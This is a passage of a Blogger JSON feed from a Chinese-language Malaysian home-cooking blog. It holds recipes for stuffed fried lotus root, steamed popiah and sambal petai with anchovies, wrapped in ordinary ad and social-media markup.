data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2408555674244908672\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-31-March-Rice-Wine-Prawn-Egg.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2408555674244908672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2408555674244908672"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-31-March-Rice-Wine-Prawn-Egg.html","title":"哇! 黄酒醉虾配鸡蛋，超下饭好吃! 喜欢吃试煮一下。"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s72-c\/wangjiuxia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-8901095146232568661"},"published":{"$t":"2022-03-21T21:19:00.005+08:00"},"updated":{"$t":"2022-03-21T23:04:27.429+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E莲藕\u003C\/p\u003E\u003Cp\u003E鸡肉碎\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E生抽\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E姜丝\u003C\/p\u003E\u003Cp\u003E玉蜀黍粉\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 莲藕洗净，切片待用。\u003C\/p\u003E\u003Cp\u003E2） 鸡肉碎加一点盐巴，生抽，胡椒粉。\u003C\/p\u003E\u003Cp\u003E3） 姜切丝，加入鸡肉碎里，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 加入素蚝油， 继续搅拌均匀。\u003C\/p\u003E\u003Cp\u003E5） 鸡肉碎加入少许玉蜀黍粉，打入鸡蛋，继续搅拌均匀。\u003C\/p\u003E\u003Cp\u003E6） 准备玉蜀黍粉，加入清水，搅拌均匀，再加入食用油，继续搅拌成面糊。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 热锅下油。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 开始酿莲藕，把莲藕夹双元，至完成全部。\u003C\/p\u003E\u003Cp\u003E9） 把酿好的莲藕浸入面糊中，再把它放入热锅中，慢火炸至熟透。\u003C\/p\u003E\u003Cp\u003E10） 重复步骤至炸完，然后捞起沥干油，即完成。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11） 用剪刀把它切片， 点上辣椒酱，很好吃哦！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/8901095146232568661\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-21-March-Fried-Lotus.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8901095146232568661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8901095146232568661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-21-March-Fried-Lotus.html","title":"简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2220811116813425461"},"published":{"$t":"2022-03-15T21:49:00.004+08:00"},"updated":{"$t":"2022-03-15T22:17:18.489+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"在家学做蒸薄饼，简单好吃。"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E在家学做蒸薄饼，简单好吃。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E薄饼皮\u003C\/p\u003E\u003Cp\u003E沙葛\u003C\/p\u003E\u003Cp\u003E虾米\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E红葱头\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 虾米洗净，切碎待用。\u003C\/p\u003E\u003Cp\u003E2） 沙葛去皮，切丝待用。\u003C\/p\u003E\u003Cp\u003E3） 蒜米和红葱头切碎待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 热锅下油，爆香红葱头和蒜米。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 倒入虾米炒至熟透。\u003C\/p\u003E\u003Cp\u003E6） 加入沙葛继续炒拌。\u003C\/p\u003E\u003Cp\u003E7） 加入少许盐巴继续炒拌。\u003C\/p\u003E\u003Cp\u003E8） 加入素蚝油，继续炒拌至熟透，上盘待用。\u003C\/p\u003E\u003Cp\u003E9） 开始包裹薄饼，重复步骤至到完成所有馅料。\u003C\/p\u003E\u003Cp\u003E10） 蒸上15分钟左右，即可上桌。\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/6q1NnE2xnb4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2220811116813425461\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-15-March-How-to-make-pohpiah.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2220811116813425461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2220811116813425461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-15-March-How-to-make-pohpiah.html","title":"在家学做蒸薄饼，简单好吃。"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5720655599658075373"},"published":{"$t":"2022-02-15T10:21:00.008+08:00"},"updated":{"$t":"2022-02-15T10:27:37.994+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！喜欢吃煮来吃！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！\u003C\/p\u003E\u003Cp\u003E喜欢吃煮来吃！\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E臭豆 Petai\u003C\/p\u003E\u003Cp\u003E江鱼仔\u003C\/p\u003E\u003Cp\u003E洋葱\u003C\/p\u003E\u003Cp\u003E参岜 Sambal\u003C\/p\u003E\u003Cp\u003E糖\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 臭豆去皮，洗净待用。\u003C\/p\u003E\u003Cp\u003E2） 江鱼仔洗净待用。\u003C\/p\u003E\u003Cp\u003E3） 洋葱切片待用。\u003C\/p\u003E\u003Cp\u003E4） 江鱼仔下锅炒干水份。\u003C\/p\u003E\u003Cp\u003E5） 加油慢火煎熟江鱼仔至香脆。\u003C\/p\u003E\u003Cp\u003E6） 捞起江鱼仔待用。\u003C\/p\u003E\u003Cp\u003E7） 洋葱下锅爆香。\u003C\/p\u003E\u003Cp\u003E8） 加入参岜酱，继续炒拌。\u003C\/p\u003E\u003Cp\u003E9） 加入少许盐巴，黄糖和素蚝油，继续炒拌。\u003C\/p\u003E\u003Cp\u003E10） 加入臭豆继续炒拌至熟透。\u003C\/p\u003E\u003Cp\u003E11） 加入香脆的江鱼仔继续炒拌一下。\u003C\/p\u003E\u003Cp\u003E12） 可以上盘咯！\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/P21O688Cxos\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr 